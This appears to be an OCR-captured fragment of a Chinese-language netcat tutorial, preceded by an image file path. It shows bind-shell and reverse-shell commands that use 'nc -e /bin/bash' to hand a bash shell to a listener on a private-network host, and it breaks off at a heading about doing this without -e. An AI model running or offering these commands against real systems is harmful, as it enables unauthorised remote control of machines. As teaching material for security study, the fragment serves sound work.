
nc -lvvp 7777 -e /bin/bash
本地
nc 192.168.242.129 7777
即可获得服务器端的shell
反向反弹shell
服务端
nc -e /bin/bash 192.168.242.1 7777
本地
nc -lvvp 7777
不使用-e参数反弹